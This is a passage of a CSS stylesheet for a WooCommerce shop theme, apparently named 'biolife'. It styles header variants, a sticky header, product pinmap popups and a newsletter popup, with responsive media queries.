    font-size: 22px;
}
.header.style-18{
    -webkit-box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.05);
    box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.05);
}
.header.style-18 .woo-user-link:hover,
.header.style-18 .header-social a:hover{
    color: #eb6199;
}
.header.style-18 .mobile-search .woo-search-link{
    display: none;
}
.header.style-18 .icon.menu-bar > span::after,
.header.style-18 .icon.menu-bar > span::before{
    background-color: #000;
}
@media (min-width: 480px){
    .header.style-18 .mobile-search{
        display: none;
    }
}
@media (max-width: 991px){
    .header.style-18 .header-social a{
        padding: 6px;
    }
}
@media (max-width: 479px){
    .header.style-18 .header-btop .header-inner{
        flex-wrap: wrap;
    }
    .header.style-18 .header-btop .header-middle{
        flex: 1 1 100%;
        max-width: 100%;
        order: 0;
        margin-bottom: 20px;
    }
    .header.style-18 .header-btop .header-right,
    .header.style-18 .header-btop .header-left{
        flex: 0 0 50%;
        order: 5;
    }
    .header.style-18 .header-control .block-search-wrap{
        display: none;
    }
    .header.style-18 .header-control .inner-control{
        justify-content: flex-end;
    }
    .header.style-18 .mobile-search{
        margin-top: 10px;
    }
}
/* style-20 */
.header.style-20 .logo{
    font-family: Rubik;
    font-size: 36px;
    color: #333333;
}
.header.style-20 .header-btop{
    background-color: #f2f4fa;
    color: #222222;
}
.header.style-20 .header-btop .header-right,
.header.style-20 .header-btop .header-left{
    flex: 1 1 50%;
}
.header.style-20 .header-btop .header-left > div{
    display: inline-block;
    vertical-align: middle;
}
.header.style-20 .header-btop .header-message{
    padding-right: 20px;
    margin-right: 20px;
}
.header.style-20 .header-btop .header-message::before,
.header.style-20 .header-btop .header-right .header-submenu > li:not(:last-child) > a::before{
    height: 12px;
    border-left-color: rgba(196, 196, 196, 0.4);
}
.header.style-20 .header-btop .header-submenu > li:last-child > a{
    padding-right: 0;
}
.header.style-20 .header-btop .header-submenu > li > a{
    padding-top: 10px;
    padding-bottom: 10px;
}
.header.style-20 .header-info > *{
    vertical-align: middle;
}
.header.style-20 .header-info .title{
    color: #5b83e8;
    font-size: 15px;
}
.header.style-20 .header-info .subtitle{
    margin-top: 0;
    margin-bottom: 2px;
    line-height: 14px;
}
.header.style-20 .header-info .icon{
    font-size: 36px;
    color: #333333;
    line-height: 36px;
    margin-right: 8px;
}
.header.style-20 .block-userlink > a{
    color: inherit;
}
.header.style-20 .bio-icon2:before{
    content: "";
}
.header.style-20 .logo-text{
    font-size: 36px;
    font-weight: 500;
    font-family: "Rubik";
    color: #333;
}
.header.style-20 div.dgwt-wcas-search-wrapp .frm-inner{
    border-width: 1px;
}
.header.style-20 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    height: 40px;
    line-height: 40px;
}
.header.style-20 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    width: 32px;
    height: 32px;
    border-radius: 50% !important;
    background-color: #5b83e8;
    color: #fff;
    font-size: 14px;
    padding: 0;
    line-height: 32px;
    display: block;
    margin-right: 4px;
}
.header.style-20 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover{
    background-color: #0d0d0d;
}
.header.style-20 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after{
    display: none;
}
.header.style-20 .header-mid{
    padding-top: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
}
.header.style-20 .box-nav-vertical,
.header.style-20 .box-header-nav{
    font-family: "Rubik";
}
.header.style-20 .box-header-nav .main-menu > .menu-item > a{
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    color: #0d0d0d;
}
.header.style-20 .box-nav-vertical .block-title{
    font-size: 15px;
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
    padding-top: 12px;
    padding-bottom: 13px;
    background-color: #5b83e8;
    border-radius: 5px 5px 0 0;
}
.header.style-20 .box-nav-vertical .block-content{
    border: 1px solid #5b83e8;
    border-radius: 0 0 5px 5px;
}
.header.style-20 .box-nav-vertical .vertical-menu{
    color: #6e6e6e;
}
.header.style-20 .box-nav-vertical .vertical-menu > .menu-item > a{
    padding-left: 30px;
    padding-right: 30px;
    border-bottom: 1px solid #e5e5e5;
    font-size: 15px;
}
.header.style-20 .box-nav-vertical .vertical-menu > .menu-item:last-child > a{
    border-bottom: none;
}
.header.style-20 .box-nav-vertical .vertical-menu > .menu-item > .sub-menu.megamenu{
    background-color: transparent !important;
    border-radius: 6px;
    overflow: hidden;
}
.header.style-20 .box-header-nav .main-menu > .menu-item > a{
    padding-top: 13px;
    padding-bottom: 13px;
}
.header.style-20 .box-header-nav .main-menu > .menu-item{
    margin-left: 25px;
    margin-right: 25px;
}
.header.style-20 .header-control .inner-control > * > a .count{
    bottom: auto;
    top: -5px;
}
.header.style-20 .header-control .icon.menu-bar > span::after,
.header.style-20 .header-control .icon.menu-bar > span::before{
    background-color: #333;
}
.header.style-20 .box-header-nav .main-menu > .menu-item > .sub-menu.megamenu{
    -webkit-border-bottom-right-radius: 6px;
    -webkit-border-bottom-left-radius: 6px;
    -moz-border-radius-bottomright: 6px;
    -moz-border-radius-bottomleft: 6px;
    border-bottom-right-radius: 6px;
    border-bottom-left-radius: 6px;
}
.header.style-20 .header-bot .header-vertical{
    max-width: 270px;
}
.header.style-20 .bio-icon3:before{
    content: "";
}
.header.style-20 .bio-icon4:before{
    content: "";
}
/*----- HEADER STICKY -----*/
body.admin-bar .header-sticky{
    top: 32px;
}
.header-sticky{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background-color: #fff;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
    z-index: 50;
    max-width: 100%;
    -webkit-transition: transform 0.3s ease, opacity 0.3s ease, visibility 0.3s ease;
    -moz-transition: transform 0.3s ease, opacity 0.3s ease, visibility 0.3s ease;
    -o-transition: transform 0.3s ease, opacity 0.3s ease, visibility 0.3s ease;
    transition: transform 0.3s ease, opacity 0.3s ease, visibility 0.3s ease;
}
.header-sticky:not(.is-sticky){
    box-shadow: none;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
    visibility: hidden;
}
.header-sticky .box-nav-vertical .block-title,
.header-sticky .box-header-nav .main-menu > .menu-item > a{
    padding-top: 13px;
    padding-bottom: 13px;
}
.header-sticky .box-header-nav .horizontal .main-menu > .menu-item > a .label-image{
    top: 0;
}
.header-sticky .header-control .inner-control{
    margin: 0 -10px;
}
.header-sticky .header-control .inner-control > *{
    margin: 0 10px;
}
.header-sticky .header-control .inner-control > * > a .icon{
    font-size: 24px;
    line-height: 30px;
}
.header-sticky .header-control .inner-control > .block-wishlist > a .icon{
    font-size: 25px;
}
.header-sticky .header-control .inner-control > * > a .count{
    min-width: 20px;
    font-size: 11px;
    line-height: 20px;
}
.header-sticky .header-control .inner-control > .block-userlink > a .icon span{
    margin: 0;
}
/*==========================================================================
FOOTER
===========================================================================*/
.footer{
    position: relative;
}
/*==========================================================================
OTHER ELEMENT
===========================================================================*/
/*----- PINMAP -----*/
body div.ovic-pinmap .ovic-pin .ovic-popup .woocommerce-product-rating{
    display: block;
    float: none;
    line-height: inherit;
}
div.ovic-pinmap .shortcode-pinmap-builder{
    text-align: center;
}
div.ovic-pinmap .shortcode-pinmap-builder .ovic-pinmap{
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
}
div.ovic-pinmap .ovic-pin{
    display: block;
    z-index: auto;
}
div.ovic-pinmap .ovic-pin:hover{
    z-index: auto;
}
div.ovic-pinmap .ovic-pin > *:not(.ovic-popup){
    position: relative;
    z-index: 1;
}
div.ovic-pinmap .ovic-pin .ovic-popup{
    display: block;
    cursor: auto;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15) !important;
    border: none !important;
    border-radius: 0 !important;
    padding: 0 !important;
    z-index: 9;
}
div.ovic-pinmap .ovic-pin .ovic-popup-main{
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    padding-left: 0;
    padding-right: 0;
}
div.ovic-pinmap .ovic-pin .ovic-popup-header{
    padding-left: 0;
    padding-right: 0;
}
div.ovic-pinmap .ovic-pin .ovic-wc .ovic-popup-main{
    display: block;
    padding: 0;
}
div.ovic-pinmap .ovic-pin .ovic-popup-main > .ovic-product-thumbnail{
    margin-bottom: 16px;
}
div.ovic-pinmap .ovic-pin .ovic-popup-main > .ovic-product-thumbnail a{
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
    overflow: hidden;
}
div.ovic-pinmap .ovic-pin .ovic-popup-main > .ovic-product-thumbnail + .col-right{
    margin: 0;
}
div.ovic-pinmap .ovic-pin .ovic-popup-main > .col-right{
    padding-left: 15px;
    padding-right: 15px;
}
div.ovic-pinmap .ovic-pin .ovic-wc .product-title{
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 3px;
}
div.ovic-pinmap .ovic-pin .ovic-wc .product-title a:not(:hover){
    color: inherit;
}
div.ovic-pinmap .ovic-pin .ovic-wc .ovic-wc-price{
    font-size: 16px;
    line-height: 1.5;
    font-weight: 600;
    margin-bottom: 3px;
}
div.ovic-pinmap .ovic-pin .ovic-wc .ovic-wc-price ins{
    text-decoration: none;
}
div.ovic-pinmap .ovic-pin .ovic-wc .ovic-wc-price del{
    color: #888;
    font-weight: 400;
    margin-right: 5px;
}
div.ovic-pinmap .ovic-pin .ovic-wc .ovic-wc-price .amount{
    font-size: inherit;
}
div.ovic-pinmap .ovic-pin .ovic-wc .description :last-child{
    margin-bottom: 0;
}
div.ovic-pinmap .ovic-pin .ovic-wc .ovic-popup-main p{
    text-align: inherit;
}
div.ovic-pinmap .ovic-pin .ovic-wc .ovic-popup-footer a{
    position: relative;
    font-size: 15px;
    line-height: 24px;
    padding: 8px 30px;
    border: none;
    color: #fff;
    text-transform: uppercase;
    border-radius: 0;
    height: auto;
    margin: 13px 0 0;
}
/* new */
div.ovic-pinmap .ovic-pin .icon-theme{
    display: inline-block;
    vertical-align: top;
    border-radius: 50%;
    padding: 5px;
}
div.ovic-pinmap .ovic-pin .icon-theme:hover::before{
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
div.ovic-pinmap .ovic-pin .icon-theme::before{
    position: absolute;
    content: "";
    top: 5px;
    bottom: 5px;
    left: 5px;
    right: 5px;
    border-radius: inherit;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
div.ovic-pinmap .ovic-pin .icon-theme span{
    width: 40px;
    height: 40px;
    font-size: 0;
    line-height: 0;
    border: none;
    background: transparent;
}
div.ovic-pinmap .ovic-pin .icon-theme span::before,
div.ovic-pinmap .ovic-pin .icon-theme span::after{
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 12px;
    height: 2px;
    border-top: 2px solid;
    margin: auto;
}
div.ovic-pinmap .ovic-pin .icon-theme span::after{
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}
div.ovic-pinmap .ovic-pin.text .ovic-popup-header h2{
    font-size: 20px;
    line-height: 26px;
    font-weight: 600;
    padding: 0;
}
/*----- POPUP NEWSLETTER -----*/
div.mfp-bg{
    /*background-color: #fff;*/
    opacity: 0.5;
    z-index: 100000;
}
div.mfp-zoom-in.mfp-ready.mfp-bg,
#yith-quick-view-modal .yith-quick-view-overlay{
    background-color: #000;
    opacity: 0.7;
}
div.mfp-wrap{
    z-index: 100000;
}
div.mfp-container{
    padding: 0;
}
div.mfp-content .social-content{
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
}
div.mfp-content .social-content::after{
    display: none;
}
div.mfp-content .social-content .mfp-bottom-bar{
    margin-top: 0;
    position: static;
}
div.mfp-content .social-content .mfp-user{
    position: absolute;
    bottom: 0;
    left: 0;
    right: auto;
}
div.mfp-content .social-content .mfp-user a{
    display: inline-block;
    vertical-align: top;
    background-color: rgba(0, 0, 0, 0.5);
    font-size: 13px;
    line-height: 20px;
}
div.mfp-content .social-content .mfp-user a:not(:hover){
    color: #fff;
}
div.mfp-content .social-content .mfp-user img{
    display: inline-block;
    vertical-align: top;
    float: left;
    width: 48px;
    height: 48px;
    margin-right: 10px;
}
div.mfp-content .social-content .mfp-user a > span{
    display: inline-block;
    vertical-align: top;
    padding: 5px 10px 3px 0;
}
div.mfp-content .social-content .mfp-user .name{
    display: block;
    overflow: hidden;
    text-transform: uppercase;
}
div.mfp-content .social-content .mfp-user .date{
    display: block;
    overflow: hidden;
    font-style: italic;
    font-size: 11px;
    opacity: 0.7;
}
div.mfp-content .social-content img.mfp-img{
    padding: 0;
}
div.mfp-content .social-content .mfp-title{
    position: absolute;
    top: 0;
    left: 30px;
    right: 30px;
    color: #fff;
    font-size: 16px;
    line-height: 24px;
    padding: 3px 20px;
    text-align: center;
    text-shadow: 0 0 5px #000;
}
.mfp-wrap .biolife-popup-newsletter{
    width: 800px;
    max-width: calc(100% - 30px);
    max-height: calc(100% - 30px);
    padding: 0;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    text-align: center;
}
div.mfp-content .social-content{
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
}
div.mfp-content .social-content::after{
    display: none;
}
div.mfp-content .social-content .mfp-bottom-bar{
    margin-top: 0;
    position: static;
}
div.mfp-content .social-content .mfp-user{
    position: absolute;
    bottom: 0;
    left: 0;
    right: auto;
}
div.mfp-content .social-content .mfp-user a{
    display: inline-block;
    vertical-align: top;
    background-color: rgba(0, 0, 0, 0.5);
    font-size: 13px;
    line-height: 20px;
}
div.mfp-content .social-content .mfp-user a:not(:hover){
    color: #fff;
}
div.mfp-content .social-content .mfp-user img{
    display: inline-block;
    vertical-align: top;
    float: left;
    width: 48px;
    height: 48px;
    margin-right: 10px;
}
div.mfp-content .social-content .mfp-user a > span{
    display: inline-block;
    vertical-align: top;
    padding: 5px 10px 3px 0;
}
div.mfp-content .social-content .mfp-user .name{
    display: block;
    overflow: hidden;
    text-transform: uppercase;
}
div.mfp-content .social-content .mfp-user .date{
    display: block;
    overflow: hidden;
    font-style: italic;
    font-size: 11px;
    opacity: 0.7;
}
div.mfp-content .social-content img.mfp-img{
    padding: 0;
}
div.mfp-content .social-content .mfp-title{
    position: absolute;
    top: 0;
    left: 30px;
    right: 30px;
    color: #fff;
    font-size: 16px;
    line-height: 24px;
    padding: 3px 20px;
    text-align: center;
    text-shadow: 0 0 5px #000;
}
div.mfp-content .social-content .mfp-title a:not(:hover){
    color: inherit;
}
.mfp-wrap .biolife-popup-newsletter .popup-content{
    padding: 20px;
}
.mfp-wrap .biolife-popup-newsletter .biolife_disabled_popup_by_user{
    cursor: pointer;
    margin: 50px 0 0;
}
@media (min-width: 768px){
    .header-right .block-userlink > .sub-menu,
    .header-control .inner-control .block-userlink > .sub-menu{
        left: auto;
        right: 0;
    }
    .header-top .header-inner > * > *:not(:first-child){
        margin-left: -4px;
    }
    .header-top::after{
        content: "";
        display: table;
        clear: both;
    }
    .header.style-01 .header-control .block-search{
        flex: 1 1 auto;
        width: 1%;
    }
    .header.style-01 .header-control > *:not(:last-child){
        margin-right: 30px;
    }
    .header.style-01 .header-control .inner-control > * > a{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .header.style-02 .header-control .inner-control > * > a{
        padding-top: 24px;
        padding-bottom: 24px;
    }
    .mfp-wrap .biolife-popup-newsletter .popup-inner{
        display: flex;
        align-items: center;
    }
    .mfp-wrap .biolife-popup-newsletter .popup-content{
        flex: 1 1 auto;
    }
}
@media (min-width: 992px){
    .header-top .header-left{
        float: left;
    }
    .header-top .header-right{
        float: right;
    }
}
@media (min-width: 1200px){
    .modal-demo-menu .demo:nth-child(5n+1){
        clear: both;
    }
    .biolife-dropdown:not(.block-search-wrap):not(:hover) > .sub-menu{
        visibility: hidden;
        opacity: 0;
        -webkit-transform: translateY(15px);
        -moz-transform: translateY(15px);
        -ms-transform: translateY(15px);
        -o-transform: translateY(15px);
        transform: translateY(15px);
        z-index: 9;
    }
    .block-menu-bar{
        display: none !important;
    }
    .block-minicart:not(:hover) > .widget_shopping_cart{
        visibility: hidden;
        opacity: 0;
        -webkit-transform: translateY(15px);
        -moz-transform: translateY(15px);
        -ms-transform: translateY(15px);
        -o-transform: translateY(15px);
        transform: translateY(15px);
    }
    .header.style-13 .header-control .inner-control > .block-minicart,
    .header.style-10 .header-control .inner-control > .block-userlink,
    .header.style-12 .header-control .inner-control > .block-minicart{
        margin-right: 0;
    }
    .header.style-13 .primary-menu-wrap{
        padding-left: 100px;
    }
    .header.style-16 .primary-menu-wrap{
        padding-left: 30px;
    }
    .header.style-17 .header-control .inner-control > .block-minicart{
        margin-right: 0;
    }
    .header.style-18 .header-control .inner-control > .block-minicart{
        margin-right: 0;
    }
    .header.style-01 .block-minicart > a .text{
        display: inline-block;
    }
    .header.style-20 .header-mid .header-control{
        display: none;
    }
    div.ovic-pinmap .ovic-pin .ovic-popup-main > .ovic-product-thumbnail a img{
        -webkit-transition: all 0.4s ease;
        -moz-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
    }
    div.ovic-pinmap .ovic-pin .ovic-popup-main > .ovic-product-thumbnail a:hover img{
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1);
    }
}
@media (min-width: 1600px){
    .header.style-10 .chosen-container .chosen-single::after{
        right: 26px;
    }
    .header.style-10 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single{
        width: 260px;
    }
    .header.style-11 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
        width: 360px;
    }
    .header.style-20 .header-mid .box-header-search{
        padding-right: 110px;
    }
}
@media (min-width: 1800px){
    .header.style-12 .header-full{
        padding-left: 10px;
        padding-right: 10px;
    }
    .header.style-12 .header-bot .header-vertical{
        flex: 0 0 15%;
        width: 15%;
        margin-top: -50px;
    }
    .header.style-12 .part-1{
        padding-left: 15px;
        padding-right: 15px;
        margin-left: auto;
        margin-right: auto;
    }
    .header.style-12 .header-mid .box-header-search{
        padding-left: 100px;
        padding-right: 80px;
    }
    .header.style-12 .header-mid .logo{
        flex: 0 0 15%;
    }
}
@media (min-width: 1200px) and (max-width: 1799px){
    .header.style-12 .parts{
        padding-left: 15px;
        padding-right: 15px;
        margin-left: auto;
        margin-right: auto;
        display: flex;
        align-items: center;
    }
    .header.style-12 .part-2{
        flex: 0 0 20%;
        order: -1;
    }
    .header.style-12 .part-1{
        flex: 1 1 auto;
        padding-left: 30px;
    }
    .header.style-12 .header-vertical{
        flex: 1 1 auto;
    }
}
@media (max-width: 1599px) and (min-width: 1200px){
    .header.style-09 .header-mid .block-search{
        padding-left: 30px;
        padding-right: 30px;
    }
}
@media (max-width: 1199px){
    .header.style-09 .header-mid .header-inner{
        flex-wrap: wrap;
    }
    .header.style-09 .header-mid .primary-menu-wrap{
        flex: 1 1 auto;
    }
    .header.style-09 .header-mid .block-search{
        flex: 1 1 100%;
        order: 8;
    }
    .header.style-09 div.dgwt-wcas-search-wrapp{
        width: 100%;
    }
    .modal-demo-menu .demo{
        width: 25%;
    }
    .biolife-dropdown:not(.block-search-wrap):not(.open) > .sub-menu{
        visibility: hidden;
        opacity: 0;
        -webkit-transform: translateY(15px);
        -moz-transform: translateY(15px);
        -ms-transform: translateY(15px);
        -o-transform: translateY(15px);
        transform: translateY(15px);
        z-index: 9;
    }
    .block-minicart:not(.open) > .widget_shopping_cart{
        visibility: hidden;
        opacity: 0;
        -webkit-transform: translateY(15px);
        -moz-transform: translateY(15px);
        -ms-transform: translateY(15px);
        -o-transform: translateY(15px);
        transform: translateY(15px);
    }
    .header.style-03 .header-control .inner-control > * > a .content,
    .header.style-02 .header-control .inner-control > * > a .content,
    .header.style-01 .header-control .inner-control > * > a .content{
        display: none;
    }
    .header.style-02 .header-mid .header-inner .logo{
        text-align: left;
    }
    .woo-user-link .text{
        display: none;
    }
    .header.style-18 .header-mid .header-control,
    .header.style-10 .header-mid .header-control,
    .header.style-02 .header-mid .header-inner .header-control,
    .header.style-03 .header-mid .header-control,
    .header.style-01 .header-mid .header-control{
        flex: 1 1 auto;
    }
    .header.style-01 .header-bot .box-header-search{
        padding-left: 0;
    }
    .header.style-18 .header-control .inner-control,
    .header.style-14 .header-control .inner-control,
    .header.style-03 .header-control .inner-control{
        display: flex;
        align-items: center;
    }
    .header.style-18 .header-control .inner-control > div,
    .header.style-03 .header-control .inner-control > div{
        flex: 0 0 auto;
    }
    .header.style-18 .header-control .inner-control > div.block-search-wrap,
    .header.style-14 .header-control .inner-control > div.block-search-wrap,
    .header.style-03 .header-control .inner-control > div.block-search-wrap{
        flex: 1 1 auto;
        padding-left: 15px;
    }
    .header.style-18 .block-search-wrap.biolife-dropdown > .sub-menu,
    .header.style-14 .block-search-wrap.biolife-dropdown > .sub-menu,
    .header.style-03 .block-search-wrap.biolife-dropdown > .sub-menu{
        width: 100%;
        visibility: visible;
        position: static;
    }
    .header.style-18 .header-control .inner-control > * > a.woo-search-link,
    .header.style-14 .dgwt-wcas-enable-mobile-form,
    .header.style-03 .dgwt-wcas-enable-mobile-form,
    .header.style-03 .header-control .inner-control > * > a.woo-search-link{
        display: none;
    }
    .header.style-18 .block-search-wrap .bottom-wrap,
    .header.style-14 .block-search-wrap .bottom-wrap,
    .header.style-03 .block-search-wrap .bottom-wrap{
        display: block;
    }
    .header.style-14 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit,
    .header.style-03 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
        padding: 11px 20px;
    }
    .header.style-03 .header-mid{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .header.style-07 .header-mid .header-control{
        display: block;
    }
    .header.style-07 .header-info-wrap,
    .header.style-07 .header-bot{
        display: none;
    }
    .header.style-08{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .header.style-13 .header-control .inner-control > * > a .content,
    .header.style-13 .js-open-search,
    .header.style-08 .header-control .inner-control > * > a .content,
    .header.style-08 .js-open-search{
        display: none;
    }
    .header.style-13 .biolife-dropdown.block-search-wrap > .sub-menu,
    .header.style-08 .biolife-dropdown.block-search-wrap > .sub-menu{
        position: static;
        width: 100%;
        margin-top: 0;
    }
    .header.style-09 .header-mid .header-control{
        flex: 1 1 70%;
    }
    .header.style-09 .header-mid .block-search{
        margin-top: 20px;
    }
    .header.style-09 .header-mid .header-inner{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .header.style-09 .header-control .inner-control > * > a.menu-bar .icon{
        padding-right: 0;
    }
    .header.style-10 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap{
        margin-right: 8px;
    }
    .header.style-10 .header-mid .megamenu-wrap{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .header.style-12 .header-control .inner-control > * > a.woo-cart-link .content,
    .header.style-12 .header-bot{
        display: none;
    }
    .header.style-12 .header-control .inner-control > *{
        margin: 0 10px;
    }
    .header.style-12 .header-control .inner-control > :last-child{
        margin-right: 0;
    }
    .header.style-13 .header-mid{
        margin-top: 30px;
        margin-bottom: 15px;
    }
    .header.style-14 .header-control .inner-control > * > a.woo-search-link,
    .header.style-14 .header-control .woo-cart-link .total,
    .header.style-14 .header-control .inner-control > * > a.woo-user-link .text{
        display: none;
    }
    .header.style-14{
        padding-top: 30px;
        padding-bottom: 30px;
    }
    .header.style-14 .header-control{
        flex: 1 1 80%;
    }
    .header.style-15 .header-control .inner-control > * > a .content{
        display: none;
    }
    .header.style-16 .header-control .inner-control > * > a.menu-bar .icon{
        padding-right: 0;
    }
    .header.style-17 .header-mid{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .header.style-17 .header-mid .header-control{
        flex: 1 1 auto;
    }
    .header.style-18 .header-mid{
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .header.style-20 .header-bot,
    .header.style-20 .header-info-wrap{
        display: none;
    }
    .header-vertical,
    .box-header-nav{
        display: none !important;
    }
    .header-sticky{
        display: none !important;
    }
    div.ovic-pinmap .wrap-image{
        overflow: hidden;
    }
    div.ovic-pinmap .wrap-image img{
        position: relative;
        max-width: inherit;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
    }
    body.admin-bar div.ovic-pinmap .ovic-pin .ovic-popup{
        top: 32px;
    }
    div.ovic-pinmap .ovic-pin .ovic-popup{
        position: fixed !important;
        top: 50% !important;
        bottom: auto !important;
        left: 0 !important;
        right: 0 !important;
        margin: 0 auto !important;
        -webkit-transform: translateY(-50%) !important;
        -moz-transform: translateY(-50%) !important;
        -ms-transform: translateY(-50%) !important;
        -o-transform: translateY(-50%) !important;
        transform: translateY(-50%) !important;
        max-height: calc(100vh - 30px);
        overflow-x: hidden;
        -webkit-overflow-scrolling: touch;
        z-index: 100000 !important;
    }
    div.ovic-pinmap .ovic-pin .ovic-popup::before,
    div.ovic-pinmap .ovic-pin .ovic-popup::after{
        display: none !important;
    }
    div.ovic-pinmap .ovic-pin .ovic-pinmap-close{
        display: block !important;
        position: absolute;
        top: 0;
        right: 0;
        width: 20px;
        height: 20px;
        text-align: center;
        font-size: 0;
        line-height: 0;
        letter-spacing: 0;
        opacity: 1;
    }
    div.ovic-pinmap .ovic-pin .ovic-pinmap-close::before{
        display: block;
        font-family: FontAwesome, sans-serif;
        content: "";
        font-size: 14px;
        line-height: 20px;
    }
}
@media (max-width: 1199px) and (min-width: 992px){
    .modal-demo-menu .demo:nth-child(4n+1){
        clear: both;
    }
}
@media (max-width: 991px){
    .modal-demo-menu .demo{
        width: 33.33333333%;
    }
    .header.style-01 .header-top .header-inner > *,
    .header.style-01 .header-inner{
        display: block;
        text-align: center;
    }
    .header.style-01 .header-top .header-right{
        float: none;
    }
    .header.style-01 .header-left{
        border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    }
    .header.style-01 .header-info-wrap{
        display: none;
    }
    .header.style-01 .header-bot .box-header-search{
        padding-right: 0;
    }
    .header.style-03 .header-right,
    .header.style-02 .header-right{
        width: 100%;
    }
    .header.style-03 .header-right > div:first-child,
    .header.style-02 .header-right > div:first-child{
        float: left;
    }
    .header.style-03 .header-social a:last-child::after,
    .header.style-02 .header-social a:last-child::after{
        display: none;
    }
    .header.style-03 .header-social a,
    .header.style-02 .header-social a{
        padding-left: 0;
    }
    .header.style-02 .block-search-wrap.biolife-dropdown.open > .sub-menu{
        width: 70%;
    }
    .header.style-02 .header-top .header-left{
        display: block;
        text-align: center;
    }
    .header.style-03 .header-top .header-left{
        display: none;
    }
    .header.style-11 .header-mid .header-inner,
    .header.style-07 .header-mid .header-inner{
        flex-wrap: wrap;
    }
    .header.style-11 .header-mid .logo,
    .header.style-09 .header-mid .logo,
    .header.style-08 .header-mid .logo,
    .header.style-07 .header-mid .logo{
        flex: 1 1 30%;
        max-width: 30%;
    }
    .header.style-07 .header-mid .header-control{
        flex: 1 1 70%;
    }
    .header.style-07 .header-mid .box-header-search{
        flex: 1 1 100%;
        order: 10;
        margin-top: 20px;
        padding-left: 0;
        padding-right: 0;
    }
    .header-full{
        padding-left: 30px;
        padding-right: 30px;
    }
    .header.style-11 .header-mid .header-info-wrap,
    .header.style-10 .header-top .header-right,
    .header.style-09 .header-top .header-left{
        display: none;
    }
    .header.style-11 .header-top .header-right,
    .header.style-11 .header-top .header-left,
    .header.style-10 .header-top .header-left,
    .header.style-09 .header-top .header-right{
        text-align: center;
    }
    .header.style-11 .header-mid .box-header-search{
        flex: 1 1 100%;
        max-width: 100%;
        order: 9;
        margin-top: 30px;
    }
    .header.style-11 .header-mid .header-control{
        flex: 1 1 auto;
    }
    .header.style-12 .header-top .header-left{
        display: none;
    }
    .header.style-12 .header-top .header-right{
        text-align: center;
    }
    .header.style-12 .header-mid .header-inner{
        flex-wrap: wrap;
    }
    .header.style-12 .header-mid .logo{
        flex: 1 1 30%;
    }
    .header.style-12 .header-mid .header-control{
        flex: 1 1 70%;
    }
    .header.style-12 .header-mid .box-header-search{
        flex: 1 1 100%;
        padding-left: 0;
        padding-right: 0;
        margin-top: 20px;
        order: 5;
    }
    .header.style-13 .header-btop .header-right{
        display: none;
    }
    .header.style-13 .header-btop .header-inner{
        flex-wrap: wrap;
    }
    .header.style-13 .header-btop .header-left{
        flex: 1 1 100%;
        text-align: center;
    }
    .header.style-15 .header-btop .header-inner{
        flex-wrap: wrap;
    }
    .header.style-15 .header-btop .header-left{
        flex: 1 1 100%;
        max-width: 100%;
    }
    .header.style-15 .header-btop .header-center{
        flex: 1 1 30%;
        text-align: left;
    }
    .header.style-15 .header-btop .header-right{
        flex: 1 1 auto;
    }
    .header.style-15 .header-btop .header-left ._inner > .block-search-wrap{
        flex: 1 1 auto;
        text-align: right;
    }
    .header.style-15 .block-search-wrap.biolife-dropdown > .sub-menu{
        right: 40px;
        left: auto;
    }
    .header.style-17 .header-btop .header-inner{
        flex-wrap: wrap;
    }
    .header.style-17 .header-btop .header-inner > *{
        flex: 1 1 100%;
        max-width: 100%;
    }
    .header.style-17 .header-btop .header-right > .block-search{
        flex: 1 1 auto;
    }
    .header.style-17 .header-btop .header-inner > .header-left{
        text-align: center;
        border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    }
}
@media (max-width: 991px) and (min-width: 768px){
    .modal-demo-menu .demo:nth-child(3n+1){
        clear: both;
